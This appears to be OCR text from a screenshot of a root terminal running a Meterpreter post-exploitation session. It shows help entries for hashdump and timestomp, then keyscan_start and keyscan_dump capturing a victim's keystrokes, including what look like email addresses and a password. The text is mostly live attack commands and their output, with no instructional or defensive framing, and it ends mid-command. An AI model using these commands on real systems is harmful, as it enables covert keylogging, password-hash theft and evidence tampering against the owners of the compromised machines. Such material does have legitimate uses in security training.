 Applications Places Terminal Mon 01:12 1
root@comet: ~
File Edit View Search Terminal Help
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keys
[-] Unknown command: keys.
meterpreter >
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
info security<CR>
<LAlt><Delete>otmail;<^H>.com<CR>
comet<Shift>@hom<^H>tmail.com<CR>
12345<CR>
meterpreter > ne